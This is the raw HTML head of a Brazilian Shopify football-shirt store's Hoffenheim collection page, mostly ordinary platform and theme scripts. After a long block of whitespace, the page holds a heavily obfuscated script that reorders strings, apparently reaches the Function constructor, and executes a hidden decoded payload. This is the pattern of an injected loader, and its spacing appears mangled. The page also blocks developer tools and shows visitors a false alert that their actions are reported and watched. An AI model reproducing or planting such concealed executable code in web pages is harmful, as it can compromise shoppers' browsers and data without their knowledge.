<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="fd7le4uaqe48o1nd2735f03lhc261m">
<meta name="google-site-verification" content="6RxqOFmpAC7225jOP6-MJqn9HTVAIDO9317hBCrMJA4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/67512074491/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/1899-hoffenheim.atom" />
<link rel="alternate" type="application/json+oembed" href="https://varaldotorcedor.com.br/collections/1899-hoffenheim.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c497529ce69b229133c72d17464b172e","betas":["rich-media-storefront-analytics"],"domain":"varaldotorcedor.com.br","predictiveSearch":true,"shopId":67512074491,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "950bfd-4.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Varal 2025 - NOVO TEMA - OPT - 12\/05\/2025","id":150683746555,"schema_name":"Dropmeta Classic®","schema_version":"5.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "varaldotorcedor.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" data-src="//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js"></script>
<script defer="defer" async type="module" data-src="//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js"></script>
<script type="module">
  await import("//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js");
await import("//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":67512074491,"offset":-10800,"reqid":"17c7740f-5f1e-4212-9806-0fb4d2a8239d-1768668045","pageurl":"varaldotorcedor.com.br\/collections\/1899-hoffenheim","u":"b7dbd4c970c2","p":"collection","rtyp":"collection","rid":412163342587};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://varaldotorcedor.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder a5d3839fdcd0aa58 --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               <script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
     	
    <link rel="stylesheet" href="//varaldotorcedor.com.br/cdn/shop/t/16/assets/theme.css?v=99738482644776262351747087564">

    



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://varaldotorcedor.com.br"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "1899 Hoffenheim",
          "item": "https://varaldotorcedor.com.br/collections/1899-hoffenheim"
        }]
  }
  </script>

    
    <!-- INICIO DO BLOQUEADOR -->
  
    
        <script type="text/javascript">
            var message="Desculpe, o clique com o botão direito foi desativado.";
            function clickIE() {if (document.all) {(message);return false;}}
            function clickNS(e) {if
            (document.layers||(document.getElementById&&!document.all)) {
                if (e.which==2||e.which==3) {(message);return false;}}}
            if (document.layers)
            {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
            else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
            document.oncontextmenu=new Function("return false")
        </script>
    

    
        <script>
            document.onkeydown = function(e) {
                if(event.keyCode == 123) {
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)){
                    return false;
                }
            }
        </script>

        <script>
        document.addEventListener("keydown", function(event) {
          if (event.ctrlKey && event.shiftKey && event.code === "KeyI") {
            alert("Tentativa de violação de direitos autoriais identificada e reportada! Suas ações a partir de agora estão sendo observadas neste site.");
            event.preventDefault();
          }
        });
        </script>

    

    
        <script>
            function disableselect(e) {
                return false;
            }

            function reEnable() {
                return true;
            }

            document.onselectstart = new Function("return false");

            if (window.sidebar) {
                document.onmousedown = disableselect;
                document.onclick = reEnable;
            }
        </script>
        
    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "collection",
        cartCount: 0,
        moneyFormat: "R$ {{amount_with_comma_separator}}",
        moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
        showDiscount: true,
        discountMode: "percentage",
        searchMode: "product",
        cartType: "page"
      };

      window.routes = {
        rootUrl: "\/",
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "{{savings}}",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "Comprar agora",
        productFormSoldOut: "Esgotado",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/theme.min.js?v=98901984326043119581754066624" defer></script>
    <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/custom.js?v=69914894784731455691747087564" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- RYVIU APP :: Settings global -->	
    <script> var ryviu_global_settings = ;</script>
<!-- RYVIU APP -->
    
<!-- BEGIN app block: shopify://apps/textbox-by-textify/blocks/app-embed/b5626f69-87af-4a23-ada4-1674452f85d0 --><script>console.log("Textify v1.06")</script>


<script>
  const primaryScript = document.createElement('script');
  primaryScript.src = "https://textify-cdn.com/textbox.js";
  primaryScript.defer = true;

  primaryScript.onerror = function () {
    const fallbackScript = document.createElement('script');
    fallbackScript.src = "https://cdn.shopify.com/s/files/1/0817/9846/3789/files/textbox.js";
    fallbackScript.defer = true;
    document.head.appendChild(fallbackScript);
  };
  document.head.appendChild(primaryScript);
</script>

<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 67512074491,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 67512074491,storefrontBaseUrl: "https://varaldotorcedor.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 